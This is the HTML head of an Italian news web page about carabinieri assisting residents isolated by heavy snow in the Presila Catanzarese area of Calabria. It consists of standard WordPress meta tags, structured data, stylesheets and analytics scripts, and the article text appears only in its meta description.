

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/
body_size: 53730
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calabria - Abitanti isolati per neve: soccorsi dai carabinieri &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calabria - Abitanti isolati per neve: soccorsi dai carabinieri &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="A causa della abbondanti nevicate, che hanno interessato la PreSila Catanzarese creando notevoli disagi alla viabilità e isolando alcune aziende agricole, i carabinieri della Stazione di Petronà sono stati impegnati, a fianco della popolazione, per fornire assistenza agli automobilisti in difficoltà, trasportare generi alimentari di prima necessità agli anziani impossibilitati ad uscire di casa e [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2023-02-10T19:04:43+00:00" />
	<meta property="article:modified_time" content="2023-02-10T19:06:04+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="652" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#article","isPartOf":{"@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Calabria &#8211; Abitanti isolati per neve: soccorsi dai carabinieri","datePublished":"2023-02-10T19:04:43+00:00","dateModified":"2023-02-10T19:06:04+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/"},"wordCount":186,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg","articleSection":["Calabria cronaca"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/","url":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/","name":"Calabria - Abitanti isolati per neve: soccorsi dai carabinieri &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#primaryimage"},"image":{"@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg","datePublished":"2023-02-10T19:04:43+00:00","dateModified":"2023-02-10T19:06:04+00:00","breadcrumb":{"@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2023/02/28BB2A70-0E2E-4384-B4B8-0474E4C07151.jpeg","width":828,"height":652},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Calabria &#8211; Abitanti isolati per neve: soccorsi dai carabinieri"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Calabria &#8211; Abitanti isolati per neve: soccorsi dai carabinieri Feed dei commenti" href="https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/71608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=71608' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
